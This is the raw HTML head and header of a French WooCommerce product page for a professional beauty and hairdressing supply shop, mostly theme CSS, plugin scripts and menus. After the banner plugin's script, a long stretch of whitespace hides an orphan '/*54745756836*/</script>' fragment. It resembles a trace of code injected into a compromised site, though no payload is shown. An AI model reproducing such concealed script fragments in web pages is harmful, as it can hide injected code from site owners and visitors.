    .widget_bttk_image_text_widget ul li .btn-readmore:hover,
    #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
    #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
    #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
    .banner .text-holder .cat-links a:hover,
    #primary .post .entry-header .cat-links a:hover, 
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a:hover, 
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a:hover, 
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a:hover, 
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a:hover, 
    .widget_bttk_posts_category_slider_widget .carousel-title .cat-links a:hover, 
    .portfolio-item .portfolio-cat a:hover, .entry-header .portfolio-cat a:hover,
    .featured-section .img-holder:hover .text-holder,
    #primary .post .btn-readmore:hover, 
    .widget_bttk_author_bio .text-holder .readmore:hover,
    .widget_tag_cloud .tagcloud a:hover,
    .widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:hover,
    .error-holder .text-holder .btn-home:hover, 
    .error-holder .recent-posts .post .entry-header .cat-links a:hover, 
    .single-post-layout-two .post-header-holder .entry-header .cat-links a:hover, 
    .single #primary .post .entry-footer .tags a:hover, 
    #primary .page .entry-footer .tags a:hover, 
    .woocommerce .woocommerce-message .button:hover, 
    .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button:hover, 
    .woocommerce-checkout .woocommerce form.woocommerce-form-login input.button:hover, 
    .woocommerce-checkout .woocommerce form.checkout_coupon input.button:hover, 
    .woocommerce form.lost_reset_password input.button:hover, 
    .woocommerce .return-to-shop .button:hover, 
    .woocommerce #payment #place_order:hover{
		background: #ed5485;
	}
    
    .banner .text-holder .cat-links a,
	#primary .post .entry-header .cat-links a,
	.widget_bttk_popular_post .style-two li .entry-header .cat-links a,
	.widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
	.widget_bttk_popular_post .style-three li .entry-header .cat-links a,
	.widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
	.page-header span,
	.page-template-contact .top-section .section-header span,
    .portfolio-item .portfolio-cat a,
    .entry-header .portfolio-cat a{
		border-bottom-color: #ed5485;
	}

	.banner .text-holder .title a,
	.header-four .main-navigation ul li a,
	.header-four .main-navigation ul ul li a,
	#primary .post .entry-header .entry-title a,
    .portfolio-item .portfolio-img-title a{
		background-image: linear-gradient(180deg, transparent 96%, #ed5485 0);
	}

    @media screen and (max-width: 1024px) {
        .main-navigation ul li a {
            background-image: linear-gradient(180deg, transparent 93%, #ed5485 0);
        }
    }

	.widget_bttk_social_links ul li a:hover{
		border-color: #ed5485;
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover{
		background: #ed5485;
		border-color: #ed5485;
	}

	#primary .post .btn-readmore:hover{
		background: #ed5485;
	}

    .banner .text-holder .cat-links a,
    #primary .post .entry-header .cat-links a,
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
    .page-header span,
    .page-template-contact .top-section .section-header span,
    .widget_bttk_posts_category_slider_widget .carousel-title .cat-links a,
    .portfolio-item .portfolio-cat a,
    .entry-header .portfolio-cat a, 
    .error-holder .recent-posts .post .entry-header .cat-links a, 
    .widget:not(.widget_bttk_author_bio) .widget-title:after, 
    .widget.widget_bttk_author_bio .widget-title::before,
    .widget.widget_bttk_author_bio .widget-title:after {
        background-color: rgba(237, 84, 133, 0.3);
    }

    .single-post-layout-two .post-header-holder .entry-header .cat-links a,
    .single #primary .post .entry-footer .tags a, 
    #primary .page .entry-footer .tags a, 
    .widget_calendar table tbody td a {
        background: rgba(237, 84, 133, 0.3);
    }

	@media only screen and (min-width: 1025px){
		.main-navigation ul li:after{
			background: #ed5485;
		}
	}
    
    /*Typography*/
	.banner .text-holder .title,
	.top-section .newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
	.shop-section .header .title,
	#primary .post .entry-header .entry-title,
	#primary .post .post-shope-holder .header .title,
	.widget_bttk_author_bio .title-holder,
	.widget_bttk_popular_post ul li .entry-header .entry-title,
	.widget_bttk_pro_recent_post ul li .entry-header .entry-title,
	.widget-area .widget_blossomthemes_email_newsletter_widget .text-holder h3,
	.bottom-shop-section .bottom-shop-slider .item h3,
	.page-title,
	#primary .post .entry-content blockquote,
	#primary .page .entry-content blockquote,
	#primary .post .entry-content .dropcap,
	#primary .page .entry-content .dropcap,
	#primary .post .entry-content .pull-left,
	#primary .page .entry-content .pull-left,
	#primary .post .entry-content .pull-right,
	#primary .page .entry-content .pull-right,
	.author-section .text-holder .title,
	.single .newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
	.related-posts .title, .popular-posts .title,
	.comments-area .comments-title,
	.comments-area .comment-reply-title,
	.single .single-header .title-holder .post-title,
    .portfolio-text-holder .portfolio-img-title,
    .portfolio-holder .entry-header .entry-title,
    .related-portfolio-title,
    .archive #primary .post .entry-header .entry-title, 
    .search #primary .search-post .entry-header .entry-title, 
    .archive #primary .post-count, 
    .search #primary .post-count,
    .search .top-section .search-form input[type="search"],
    .header-two .form-holder .search-form input[type="search"],
    .archive.author .top-section .text-holder .author-title,
    .widget_bttk_posts_category_slider_widget .carousel-title .title, 
    .error-holder .text-holder h2,
    .error-holder .recent-posts .post .entry-header .entry-title,
    .error-holder .recent-posts .title{
		font-family: Marcellus;
	}
        .woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-range{
			background: #ed5485;
    	}
        
        .woocommerce #secondary .widget .product_list_widget li .product-title:hover,
    	.woocommerce #secondary .widget .product_list_widget li .product-title:focus,
    	.woocommerce div.product .entry-summary .product_meta .posted_in a:hover,
    	.woocommerce div.product .entry-summary .product_meta .posted_in a:focus,
    	.woocommerce div.product .entry-summary .product_meta .tagged_as a:hover,
    	.woocommerce div.product .entry-summary .product_meta .tagged_as a:focus{
			color: #ed5485;
    	}
        
        .woocommerce-checkout .woocommerce .woocommerce-info,
        .woocommerce ul.products li.product .add_to_cart_button:hover,
        .woocommerce ul.products li.product .add_to_cart_button:focus,
        .woocommerce ul.products li.product .product_type_external:hover,
        .woocommerce ul.products li.product .product_type_external:focus,
        .woocommerce ul.products li.product .ajax_add_to_cart:hover,
        .woocommerce ul.products li.product .ajax_add_to_cart:focus,
        .woocommerce ul.products li.product .added_to_cart:hover,
        .woocommerce ul.products li.product .added_to_cart:focus,
        .woocommerce div.product form.cart .single_add_to_cart_button:hover,
        .woocommerce div.product form.cart .single_add_to_cart_button:focus,
        .woocommerce div.product .cart .single_add_to_cart_button.alt:hover,
        .woocommerce div.product .cart .single_add_to_cart_button.alt:focus,
        .woocommerce #secondary .widget_shopping_cart .buttons .button:hover,
        .woocommerce #secondary .widget_shopping_cart .buttons .button:focus,
        .woocommerce #secondary .widget_price_filter .price_slider_amount .button:hover,
        .woocommerce #secondary .widget_price_filter .price_slider_amount .button:focus,
        .woocommerce-cart #primary .page .entry-content table.shop_table td.actions .coupon input[type="submit"]:hover,
        .woocommerce-cart #primary .page .entry-content table.shop_table td.actions .coupon input[type="submit"]:focus,
        .woocommerce-cart #primary .page .entry-content .cart_totals .checkout-button:hover,
        .woocommerce-cart #primary .page .entry-content .cart_totals .checkout-button:focus{
			background: #ed5485;
    	}

    	.woocommerce div.product .product_title,
    	.woocommerce div.product .woocommerce-tabs .panel h2{
			font-family: Marcellus;
    	}
</style>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var bten_ajax_data = {"ajaxurl":"https:\/\/broaer.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.11","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.11" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.11" id="layerslider-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.11" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":1327,"version":"3.1.2","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":false,"simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"Profitez d'une remise de 10% sur la cat\u00e9gorie <\/br><a href=\"https:\/\/broaer.fr\/product-category\/equipements-coiffure\">\u00c9QUIPEMENTS COIFFURE<\/a> <\/br>  en vous abonnant \u00e0 nos r\u00e9seaux sociaux ! <a href=\"https:\/\/broaer.fr\/offre-match22\">D\u00e9tails<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"14px","simple_banner_color":"#c60c46","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2025-11-01 11:21:56.162534","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2025-11-01 11:21:56.162540","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2025-11-01 11:21:56.162543","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.11 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://broaer.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://broaer.fr/wp-json/wp/v2/product/1327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://broaer.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://broaer.fr/?p=1327' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://broaer.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbroaer.fr%2Fproduct%2Fdraps-dexamens-par-12-rouleaux%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://broaer.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbroaer.fr%2Fproduct%2Fdraps-dexamens-par-12-rouleaux%2F&#038;format=xml" />
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:14px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#c60c46;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>																												                                                                                                                                                                                                                                                                                                                                                                                                                                                   /*54745756836*/</script>
																												                                                                                                                                                                                                                                                                                                                                                                                                                                                   	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://broaer.fr/wp-content/uploads/2022/01/pexels-ksenia-chernaya-7318110-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://broaer.fr/wp-content/uploads/2021/08/cropped-icone_broaer-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://broaer.fr/wp-content/uploads/2021/08/cropped-icone_broaer-250x250.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://broaer.fr/wp-content/uploads/2021/08/cropped-icone_broaer-250x250.jpg" />
<meta name="msapplication-TileImage" content="https://broaer.fr/wp-content/uploads/2021/08/cropped-icone_broaer-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.banner-text .container .text-holder{
	display:none ; 
}
.page-id-91 .post-thumbnail img{
display:none;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-1327 custom-background wp-custom-logo wp-theme-blossom-fashion wp-child-theme-fashion-icon theme-blossom-fashion user-registration-page ur-settings-sidebar-show woocommerce woocommerce-page woocommerce-no-js custom-background-image custom-background underline rightsidebar elementor-default elementor-kit-1685" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="Aller au contenu" class="skip-link" href="#content">Aller au contenu</a>
    
	<header class="site-header " itemscope itemtype="http://schema.org/WPHeader">
					<div class="header-holder">
			<div class="header-t">
				<div class="container">
					<div class="row">
						<div class="col">
							<form role="search" method="get" class="search-form" action="https://broaer.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div>
						<div class="col">
							
	<div class="text-logo" itemscope itemtype="http://schema.org/Organization">
		<a href="https://broaer.fr/" class="custom-logo-link" rel="home"><img width="171" height="61" src="https://broaer.fr/wp-content/uploads/2021/10/cropped-logo-1.png" class="custom-logo" alt="" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/10/cropped-logo-1.png 171w, https://broaer.fr/wp-content/uploads/2021/10/cropped-logo-1-168x60.png 168w" sizes="(max-width: 171px) 100vw, 171px" /></a>        <div class="site-title-wrap">
                            <p class="site-title" itemprop="name"><a href="https://broaer.fr/" rel="home" itemprop="url"></a></p>
                            <p class="site-description" itemprop="description">Produits pour les professionnels de la beauté, de la coiffure et de l&#039;esthétique</p>
                        </div>
		
	</div>
						</div>
						<div class="col">
							<div class="tools">
								    <a href="https://broaer.fr/cart/" class="cart" title="Voir votre panier d’achats">
        <i class="fa fa-shopping-cart"></i>
        <span class="number">0</span>
    </a>
    <span class="separator"></span>    <ul class="social-networks">
    	            <li><a href="https://instagram.com/broaer.france" target="_blank" rel="nofollow"><i class="fab fa-instagram"></i></a></li>    	   
                        <li><a href="https://www.facebook.com/pg/BroaerFranceBelgique" target="_blank" rel="nofollow"><i class="fab fa-facebook"></i></a></li>    	   
            	</ul>
        							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="nav-holder">
			<div class="container">
				<div class="overlay"></div>
				 
	<button aria-label="Basculer sur menu primaire" id="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
        <span></span>
    </button>	
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="btn-close-menu close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
            <div class="mobile-menu" aria-label="Mobile">
                <div class="menu-menu-principal-container"><ul id="primary-menu" class="main-menu-modal"><li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2135"><a href="https://broaer.fr/product-category/coiffure/">Coiffure</a>
<ul class="sub-menu">
	<li id="menu-item-4824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4824"><a href="https://broaer.fr/product-category/equipements-coiffure">Equipements coiffure</a>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="https://broaer.fr/product-category/seche-cheveux">Seche-cheveux</a></li>
		<li id="menu-item-5471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5471"><a href="https://broaer.fr/product-category/coiffure/equipements-coiffure/styler-professionnel/">Styler Pro</a></li>
		<li id="menu-item-4826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4826"><a href="https://broaer.fr/product-category/tondeuses">Tondeuses</a></li>
	</ul>
</li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2136"><a href="https://broaer.fr/product-category/coiffure/shampooing/">Shampooings</a></li>
	<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2158"><a href="https://broaer.fr/product-category/coiffure/produits-techniques/">Colorations &#038; Produits techniques</a></li>
	<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2163"><a href="https://broaer.fr/product-category/coiffure/soin/">Soins</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2161"><a href="https://broaer.fr/product-category/coiffure/coiffants/">Coiffants</a></li>
	<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2162"><a href="https://broaer.fr/product-category/coiffure/produit-lissage/">Lissages</a></li>
	<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2160"><a href="https://broaer.fr/product-category/coiffure/produit-botox/">Botox</a></li>
	<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2159"><a href="https://broaer.fr/product-category/coiffure/accessoires-coiffure/">Accessoires Coiffure</a></li>
</ul>
</li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2169"><a href="https://broaer.fr/product-category/produits-esthetique/">Esthétique</a>
<ul class="sub-menu">
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2172"><a href="https://broaer.fr/product-category/produits-esthetique/produits-cosmetiques/">Cosmétique</a></li>
	<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2170"><a href="https://broaer.fr/product-category/produits-esthetique/cire-equipements/">Cires épilatoires &amp; équipements</a></li>
</ul>
</li>
<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2176"><a href="https://broaer.fr/product-category/mobilier/">Mobiliers</a>
<ul class="sub-menu">
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2177"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/">Pour salon de coiffure</a>
	<ul class="sub-menu">
		<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/accueil-reception/">Accueil &amp; réception</a></li>
		<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2182"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/coiffeuse-miroir/">Coiffeuses miroir</a></li>
		<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2181"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/bac-shampoo/">Bacs à shampooing</a></li>
		<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2183"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/servantes/">Servantes</a></li>
		<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2178"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/fauteuils-tabourets/">Fauteuils &amp; tabourets</a></li>
		<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2179"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/rangements/">Rangements</a></li>
	</ul>
</li>
	<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2184"><a href="https://broaer.fr/product-category/mobilier/mobilier-pour-instituts/">Pour institut de beauté</a>
	<ul class="sub-menu">
		<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2185"><a href="https://broaer.fr/product-category/mobilier/mobilier-pour-instituts/accueil-reception-instituts/">Accueil et réception</a></li>
		<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2187"><a href="https://broaer.fr/product-category/mobilier/mobilier-pour-instituts/massage-manucure/">Table de massage &amp; manucure</a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188"><a href="https://broaer.fr/product-category/mobilier/mobilier-pour-instituts/tabourets/">Tabourets</a></li>
		<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2186"><a href="https://broaer.fr/product-category/mobilier/mobilier-pour-instituts/rangements-mobilier-pour-instituts/">Rangements</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2193"><a href="https://broaer.fr/product-category/jetables-consommables/">Produits jetables &#038; hygiène</a>
<ul class="sub-menu">
	<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2190"><a href="https://broaer.fr/product-category/jetables-consommables/consommables-coiffure/">Consommables coiffure</a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2191"><a href="https://broaer.fr/product-category/jetables-consommables/consommables-esthetique/">Consommables esthétique</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2192"><a href="https://broaer.fr/product-category/jetables-consommables/gel-lotion-hydroalcoolique/">Gel &amp; lotion hydroalcoolique</a></li>
</ul>
</li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1667"><a href="https://broaer.fr/my-account/">Mon compte</a>
<ul class="sub-menu">
	<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="https://broaer.fr/my-account/edit-account/">Connexion</a></li>
</ul>
</li>
<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://broaer.fr/register/">Inscription</a></li>
</ul></div>            </div>
        </div>
    </nav><!-- #site-navigation -->
                <div class="tools">
					<div class="form-section">
                        <button aria-label="search form toggle" id="btn-search" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>	
                        <div class="form-holder search-modal cover-modal" data-modal-target-string=".search-modal">
							<div class="header-search-inner-wrap">
								<form role="search" method="get" class="search-form" action="https://broaer.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>								<button class="btn-close-form" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span></span>
								</button><!-- .search-toggle -->
							</div>
						</div>					
					</div>
                        <a href="https://broaer.fr/cart/" class="cart" title="Voir votre panier d’achats">
        <i class="fa fa-shopping-cart"></i>
        <span class="number">0</span>
    </a>
    <span class="separator"></span>    <ul class="social-networks">
    	            <li><a href="https://instagram.com/broaer.france" target="_blank" rel="nofollow"><i class="fab fa-instagram"></i></a></li>    	   
                        <li><a href="https://www.facebook.com/pg/BroaerFranceBelgique" target="_blank" rel="nofollow"><i class="fab fa-facebook"></i></a></li>    	   
            	</ul>
        					
				</div>
			</div>
		</div>
				
	</header>
        <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://broaer.fr"><span itemprop="name">Accueil</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span>
